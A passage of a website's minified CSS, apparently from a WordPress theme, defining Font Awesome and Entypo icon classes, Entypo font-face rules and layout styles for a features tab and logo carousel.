content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face {
font-family: 'EntypoRegular';
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.eot);
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.eot?#iefix) format('embedded-opentype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.woff) format('woff'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.ttf) format('truetype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.svg#EntypoRegular) format('svg');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'EntypoSocialRegular';
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.eot);
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.eot?#iefix) format('embedded-opentype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.woff) format('woff'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.ttf) format('truetype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.svg#EntypoRegular) format('svg');
font-weight: normal;
font-style: normal;
}
.entypo {
font-family: 'EntypoRegular';
font-size: 2em;
font-weight: normal;
line-height: 0;
}
.entypo-social {
font-family: 'EntypoSocialRegular';
font-size: 2em;
font-weight: normal;
line-height: 0;
}
.entypo.phone:before{ content:'\1F4DE'; }
.entypo.mobile:before{ content:'\1F4F1'; }
.entypo.mouse:before{ content:'\E789'; }
.entypo.address:before{ content:'\E723'; }
.entypo.mail:before{ content:'\2709'; }
.entypo.paper-plane:before{ content:'\1F53F'; }
.entypo.pencil:before{ content:'\270E'; }
.entypo.feather:before{ content:'\2712'; }
.entypo.attach:before{ content:'\1F4CE'; }
.entypo.inbox:before{ content:'\E777'; }
.entypo.reply:before{ content:'\E712'; }
.entypo.reply-all:before{ content:'\E713'; }
.entypo.forward:before{ content:'\27A6'; }
.entypo.user:before{ content:'\1F464'; }
.entypo.users:before{ content:'\1F465'; }
.entypo.add-user:before{ content:'\E700'; }
.entypo.vcard:before{ content:'\E722'; }
.entypo.export:before{ content:'\E715'; }
.entypo.location:before{ content:'\E724'; }
.entypo.map:before{ content:'\E727'; }
.entypo.compass:before{ content:'\E728'; }
.entypo.direction:before{ content:'\27A2'; }
.entypo.hair-cross:before{ content:'\1F3AF'; }
.entypo.share:before{ content:'\E73C'; }
.entypo.shareable:before{ content:'\E73E'; }
.entypo.heart:before{ content:'\2665'; }
.entypo.heart-empty:before{ content:'\2661'; }
.entypo.star:before{ content:'\2605'; }
.entypo.star-empty:before{ content:'\2606'; }
.entypo.thumbs-up:before{ content:'\1F44D'; }
.entypo.thumbs-down:before{ content:'\1F44E'; }
.entypo.chat:before{ content:'\E720'; }
.entypo.comment:before{ content:'\E718'; }
.entypo.quote:before{ content:'\275E'; }
.entypo.home:before{ content:'\2302'; }
.entypo.popup:before{ content:'\E74C'; }
.entypo.search:before{ content:'\1F50D'; }
.entypo.flashlight:before{ content:'\1F526'; }
.entypo.print:before{ content:'\E716'; }
.entypo.bell:before{ content:'\1F514'; }
.entypo.link:before{ content:'\1F517'; }
.entypo.flag:before{ content:'\2691'; }
.entypo.cog:before{ content:'\2699'; }
.entypo.tools:before{ content:'\2692'; }
.entypo.trophy:before{ content:'\1F3C6'; }
.entypo.tag:before{ content:'\E70C'; }
.entypo.camera:before{ content:'\1F4F7'; }
.entypo.megaphone:before{ content:'1F4E3'; }
.entypo.moon:before{ content:'\0045'; }
.entypo.palette:before{ content:'\1F3A8'; }
.entypo.leaf:before{ content:'\1F342'; }
.entypo.note:before{ content:'\266A'; }
.entypo.beamed-note:before{ content:'\266B'; }
.entypo.new:before{ content:'\1F4A5'; }
.entypo.graduation-cap:before{ content:'\1F393'; }
.entypo.book:before{ content:'\1F4D5'; }
.entypo.newspaper:before{ content:'\1F4F0'; }
.entypo.bag:before{ content:'\1F45C'; }
.entypo.airplane:before{ content:'\2708'; }
.entypo.lifebuoy:before{ content:'\E788'; }
.entypo.eye:before{ content:'\E70A'; }
.entypo.clock:before{ content:'\1F554'; }
.entypo.mic:before{ content:'\1F3A4'; }
.entypo.calendar:before{ content:'\1F4C5'; }
.entypo.flash:before{ content:'\26A1'; }
.entypo.thunder-cloud:before{ content:'\26C8'; }
.entypo.droplet:before{ content:'\1F4A7'; }
.entypo.cd:before{ content:'\1F4BF'; }
.entypo.briefcase:before{ content:'\1F4BC'; }
.entypo.air:before{ content:'\1F4A8'; }
.entypo.hourglass:before{ content:'\23F3'; }
.entypo.gauge:before{ content:'\1F6C7'; }
.entypo.language:before{ content:'\1F394'; }
.entypo.network:before{ content:'\E776'; }
.entypo.key:before{ content:'\1F511'; }
.entypo.battery:before{ content:'\1F50B'; }
.entypo.bucket:before{ content:'\1F4FE'; }
.entypo.magnet:before{ content:'\E7A1'; }
.entypo.drive:before{ content:'\1F4FD'; }
.entypo.cup:before{ content:'\2615'; }
.entypo.rocket:before{ content:'\1F680'; }
.entypo.brush:before{ content:'\E79A'; }
.entypo.suitcase:before{ content:'\1F6C6'; }
.entypo.traffic-cone:before{ content:'\1F6C8'; }
.entypo.globe:before{ content:'\1F30E'; }
.entypo.keyboard:before{ content:'\2328'; }
.entypo.browser:before{ content:'\E74E'; }
.entypo.publish:before{ content:'\E74D'; }
.entypo.progress-3:before{ content:'\E76B'; }
.entypo.progress-2:before{ content:'\E76A'; }
.entypo.progress-1:before{ content:'\E769'; }
.entypo.progress-0:before{ content:'\E768'; }
.entypo.light-down:before{ content:'\1F505'; }
.entypo.light-up:before{ content:'\1F506'; }
.entypo.adjust:before{ content:'\25D1'; }
.entypo.code:before{ content:'\E714'; }
.entypo.monitor:before{ content:'\1F4BB'; }
.entypo.infinity:before{ content:'\221E'; }
.entypo.light-bulb:before{ content:'\1F4A1'; }
.entypo.credit-card:before{ content:'\1F4B3'; }
.entypo.database:before{ content:'\1F4F8'; }
.entypo.voicemail:before{ content:'\2707'; }
.entypo.clipboard:before{ content:'\1F4CB'; }
.entypo.cart:before{ content:'\E73D'; }
.entypo.box:before{ content:'\1F4E6'; }
.entypo.ticket:before{ content:'\1F3AB'; }
.entypo.rss:before{ content:'\E73A'; }
.entypo.signal:before{ content:'\1F4F6'; }
.entypo.thermometer:before{ content:'\1F4FF'; }
.entypo.water:before{ content:'\1F4A6'; }
.entypo.sweden:before{ content:'\F601'; }
.entypo.line-graph:before{ content:'\1F4C8'; }
.entypo.pie-chart:before{ content:'\25F4'; }
.entypo.bar-graph:before{ content:'\1F4CA'; }
.entypo.area-graph:before{ content:'\1F53E'; }
.entypo.lock:before{ content:'\1F512'; }
.entypo.lock-open:before{ content:'\1F513'; }
.entypo.logout:before{ content:'\E741'; }
.entypo.login:before{ content:'\E740'; }
.entypo.check:before{ content:'\2713'; }
.entypo.cross:before{ content:'\274C'; }
.entypo.squared-minus:before{ content:'\229F'; }
.entypo.squared-plus:before{ content:'\229E'; }
.entypo.squared-cross:before{ content:'\274E'; }
.entypo.circled-minus:before{ content:'\2296'; }
.entypo.circled-plus:before{ content:'\2295'; }
.entypo.circled-cross:before{ content:'\2716'; }
.entypo.minus:before{ content:'\2796'; }
.entypo.plus:before{ content:'\2795'; }
.entypo.erase:before{ content:'\232B'; }
.entypo.block:before{ content:'\1F6AB'; }
.entypo.info:before{ content:'\2139'; }
.entypo.circled-info:before{ content:'\E705'; }
.entypo.help:before{ content:'\2753'; }
.entypo.circled-help:before{ content:'\E704'; }
.entypo.warning:before{ content:'\26A0'; }
.entypo.cycle:before{ content:'\1F504'; }
.entypo.cw:before{ content:'\27F3'; }
.entypo.ccw:before{ content:'\27F2'; }
.entypo.shuffle:before{ content:'\1F500'; }
.entypo.back:before{ content:'\1F519'; }
.entypo.level-down:before{ content:'\21B3'; }
.entypo.retweet:before{ content:'\E717'; }
.entypo.loop:before{ content:'\1F501'; }
.entypo.back-in-time:before{ content:'\E771'; }
.entypo.level-up:before{ content:'\21B0'; }
.entypo.switch:before{ content:'\21C6'; }
.entypo.numbered-list:before{ content:'\E005'; }
.entypo.add-to-list:before{ content:'\E003'; }
.entypo.layout:before{ content:'\268F'; }
.entypo.list:before{ content:'\2630'; }
.entypo.text-doc:before{ content:'\1F4C4'; }
.entypo.text-doc-inverted:before{ content:'\E731'; }
.entypo.doc:before{ content:'\E730'; }
.entypo.docs:before{ content:'\E736'; }
.entypo.landscape-doc:before{ content:'\E737'; }
.entypo.picture:before{ content:'\1F304'; }
.entypo.video:before{ content:'\1F3AC'; }
.entypo.music:before{ content:'\1F3B5'; }
.entypo.folder:before{ content:'\1F4C1'; }
.entypo.archive:before{ content:'\E800'; }
.entypo.trash:before{ content:'\E729'; }
.entypo.upload:before{ content:'\1F4E4'; }
.entypo.download:before{ content:'\1F4E5'; }
.entypo.save:before{ content:'\1F4BE'; }
.entypo.install:before{ content:'\E778'; }
.entypo.cloud:before{ content:'\2601'; }
.entypo.upload-cloud:before{ content:'\E711'; }
.entypo.bookmark:before{ content:'\1F516'; }
.entypo.bookmarks:before{ content:'\1F4D1'; }
.entypo.open-book:before{ content:'\1F4D6'; }
.entypo.play:before{ content:'\25B6'; }
.entypo.paus:before{ content:'\2016'; }
.entypo.record:before{ content:'\25CF'; }
.entypo.stop:before{ content:'\25A0'; }
.entypo.ff:before{ content:'\23E9'; }
.entypo.fb:before{ content:'\23EA'; }
.entypo.to-start:before{ content:'\23EE'; }
.entypo.to-end:before{ content:'\23ED'; }
.entypo.resize-full:before{ content:'\E744'; }
.entypo.resize-small:before{ content:'\E746'; }
.entypo.volume:before{ content:'\23F7'; }
.entypo.sound:before{ content:'\1F50A'; }
.entypo.mute:before{ content:'\1F507'; }
.entypo.flow-cascade:before{ content:'\1F568'; }
.entypo.flow-branch:before{ content:'\1F569'; }
.entypo.flow-tree:before{ content:'\1F56A'; }
.entypo.flow-line:before{ content:'\1F56B'; }
.entypo.flow-parallel:before{ content:'\1F56C'; }
.entypo.left-bold:before{ content:'\E4AD'; }
.entypo.down-bold:before{ content:'\E4B0'; }
.entypo.up-bold:before{ content:'\E4AF'; }
.entypo.right-bold:before{ content:'\E4AE'; }
.entypo.left:before{ content:'\2B05'; }
.entypo.down:before{ content:'\2B07'; }
.entypo.up:before{ content:'\2B06'; }
.entypo.right:before{ content:'\27A1'; }
.entypo.circled-left:before{ content:'\E759'; }
.entypo.circled-down:before{ content:'\E758'; }
.entypo.circled-up:before{ content:'\E75B'; }
.entypo.circled-right:before{ content:'\E75A'; }
.entypo.triangle-left:before{ content:'\25C2'; }
.entypo.triangle-down:before{ content:'\25BE'; }
.entypo.triangle-up:before{ content:'\25B4'; }
.entypo.triangle-right:before{ content:'\25B8'; }
.entypo.chevron-left:before{ content:'\E75D'; }
.entypo.chevron-down:before{ content:'\E75C'; }
.entypo.chevron-up:before{ content:'\E75F'; }
.entypo.chevron-right:before{ content:'\E75E'; }
.entypo.chevron-small-left:before{ content:'\E761'; }
.entypo.chevron-small-down:before{ content:'\E760'; }
.entypo.chevron-small-up:before{ content:'\E763'; }
.entypo.chevron-small-right:before{ content:'\E762'; }
.entypo.chevron-thin-left:before{ content:'\E765'; }
.entypo.chevron-thin-down:before{ content:'\E764'; }
.entypo.chevron-thin-up:before{ content:'\E767'; }
.entypo.chevron-thin-right:before{ content:'\E766'; }
.entypo.left-thin:before{ content:'\2190'; }
.entypo.down-thin:before{ content:'\2193'; }
.entypo.up-thin:before{ content:'\2191'; }
.entypo.right-thin:before{ content:'\2192'; }
.entypo.arrow-combo:before{ content:'\E74F'; }
.entypo.three-dots:before{ content:'\23F6'; }
.entypo.two-dots:before{ content:'\23F5'; }
.entypo.dot:before{ content:'\23F4'; }
.entypo.cc:before{ content:'\1F545'; }
.entypo.cc-by:before{ content:'\1F546'; }
.entypo.cc-nc:before{ content:'\1F547'; }
.entypo.cc-nc-eu:before{ content:'\1F548'; }
.entypo.cc-nc-jp:before{ content:'\1F549'; }
.entypo.cc-sa:before{ content:'\1F54A'; }
.entypo.cc-nd:before{ content:'\1F54B'; }
.entypo.cc-pd:before{ content:'\1F54C'; }
.entypo.cc-zero:before{ content:'\1F54D'; }
.entypo.cc-share:before{ content:'\1F54E'; }
.entypo.cc-remix:before{ content:'\1F54F'; }
.entypo.db-logo:before{ content:'\1F5F9'; }
.entypo.db-shape:before{ content:'\1F5FA'; }
.entypo-social.github:before{ content:'\F300'; }
.entypo-social.c-github:before{ content:'\F301'; }
.entypo-social.flickr:before{ content:'\F303'; }
.entypo-social.c-flickr:before{ content:'\F304'; }
.entypo-social.vimeo:before{ content:'\F306'; }
.entypo-social.c-vimeo:before{ content:'\F307'; }
.entypo-social.twitter:before{ content:'\F309'; }
.entypo-social.c-twitter:before{ content:'\F30A'; }
.entypo-social.facebook:before{ content:'\F30C'; }
.entypo-social.c-facebook:before{ content:'\F30D'; }
.entypo-social.s-facebook:before{ content:'\F30E'; }
.entypo-social.google+:before{ content:'\F30F'; }
.entypo-social.c-google+:before{ content:'\F310'; }
.entypo-social.pinterest:before{ content:'\F312'; }
.entypo-social.c-pinterest:before{ content:'\F313'; }
.entypo-social.tumblr:before{ content:'\F315'; }
.entypo-social.c-tumblr:before{ content:'\F316'; }
.entypo-social.linkedin:before{ content:'\F318'; }
.entypo-social.c-linkedin:before{ content:'\F319'; }
.entypo-social.dribbble:before{ content:'\F31B'; }
.entypo-social.c-dribbble:before{ content:'\F31C'; }
.entypo-social.stumbleupon:before{ content:'\F31E'; }
.entypo-social.c-stumbleupon:before{ content:'\F31F'; }
.entypo-social.lastfm:before{ content:'\F321'; }
.entypo-social.c-lastfm:before{ content:'\F322'; }
.entypo-social.rdio:before{ content:'\F324'; }
.entypo-social.c-rdio:before{ content:'\F325'; }
.entypo-social.spotify:before{ content:'\F327'; }
.entypo-social.c-spotify:before{ content:'\F328'; }
.entypo-social.qq:before{ content:'\F32A'; }
.entypo-social.instagram:before{ content:'\F32D'; }
.entypo-social.dropbox:before{ content:'\F330'; }
.entypo-social.evernote:before{ content:'\F333'; }
.entypo-social.flattr:before{ content:'\F336'; }
.entypo-social.skype:before{ content:'\F339'; }
.entypo-social.c-skype:before{ content:'\F33A'; }
.entypo-social.renren:before{ content:'\F33C'; }
.entypo-social.sina-weibo:before{ content:'\F33F'; }
.entypo-social.paypal:before{ content:'\F342'; }
.entypo-social.picasa:before{ content:'\F345'; }
.entypo-social.soundcloud:before{ content:'\F348'; }
.entypo-social.mixi:before{ content:'\F34B'; }
.entypo-social.behance:before{ content:'\F34E'; }
.entypo-social.google-circles:before{ content:'\F351'; }
.entypo-social.vk:before{ content:'\F354'; }
.entypo-social.smashing:before{ content:'\F357'; }.features-tab-container {
position: relative;
background: #ffffff;
}
.features-tab-container ul.features-tab-labels {
min-height: 357px;
border-width: 0px 1px 0 0;
border-style: solid;
padding-right: 0;
}
html[dir="rtl"] .features-tab-container ul.features-tab-labels{
padding-right: 15px;
}
.features-tab-container ul.features-tab-labels li {
min-height: 30px;
line-height: 30px !important;
padding: 3px 8px 3px 8px;
list-style: none;
cursor: pointer;
margin-bottom: 0px;
border-width: 0 0 1px 0;
border-style: solid;
}
.features-tab-container ul.features-tab-labels li h4{
margin: 0;
}
.features-tab-container ul.features-tab-labels li img {
margin-right: 10px;
}
.features-tab-container ul.features-tab-labels li.withicon { position: relative; padding-left: 46px; }
.features-tab-container ul.features-tab-labels li.withicon img { position: absolute; left: 8px; }
.features-tab-container ul.features-tab-labels li.current-feature:hover {
border-width: 0 0 2px 0;
border-style: solid;
margin-right: -1px;
border-right: 1px solid #ffffff;
}
.features-tab-container ul.features-tab-labels li.current-feature {
border-width: 0 0 2px 0;
border-style: solid;
margin-right: -1px;
border-right: 1px solid #ffffff;
}
.features-tab-container ul.features-tab-labels li.features-tab-0,.features-tab-container ul.features-tab-labels li.features-tab-0:hover,.features-tab-container ul.features-tab-labels li.current-feature.features-tab-0{
border-top-width: 1px;
}
.features-tab-container .features-tab-wrapper .features-tab-content {
}
.features-tab-container .features-tab-wrapper .features-tab-content img{
width: 100%;
height: auto;
}
.features-tab-container .features-tab-wrapper .features-tab-content h4 {
font-weight: 800;
text-transform: uppercase;
}
.features-tab-container .features-tab-wrapper .features-tab-content p{
margin-top: 25px;
margin-left: 13px;
}
.features-tab-container img.shadow {
position: absolute; 
left: 254px; 
z-index: 9999;
}
.ie .features-tab-container img.shadow { left: 214px; }
#ie9 .features-tab-container img.shadow { left: 254px; }
#ie10 .features-tab-container img.shadow { left: 254px; }
@media (min-width: 980px) and (max-width: 1199px) {
.features-tab-container img.shadow, #ie9 .features-tab-container img.shadow { left: 214px; }
}
@media (min-width: 768px) and (max-width: 979px) {
.features-tab-container img.shadow, #ie9 .features-tab-container img.shadow { left: 160px; }
}
@media (max-width: 767px) {
.features-tab-container img.shadow { display: none; }
.features-tab-container ul.features-tab-labels { min-height: 0; }
}.logos-slider.wrapper h4{margin-bottom:0px;}
.logos-slider.wrapper{}
.logos-slider .list_carousel{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:40px 0px;clear:both;}
.logos-slider .list_carousel ul{margin:0;padding:0;list-style:none;display:block;}
.logos-slider .list_carousel ul li{margin:0px 40px;display:block;float:left;}
.logos-slider .bwWrapper{position:relative;display:block;}
.logos-slider a[href='#']{cursor:default}
.logos-slider .list_carousel li img{filter:gray;}
.logos-slider .list_carousel li img:hover{filter:none;}
.logos-slider .list_carousel.responsive{width:auto;margin-left:0;}
.logos-slider .nav{width:49px;height:23px;margin:-12px 0px 0px auto;}
